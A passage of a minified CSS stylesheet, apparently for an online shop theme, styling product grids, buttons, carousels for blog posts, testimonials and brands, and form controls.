50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: 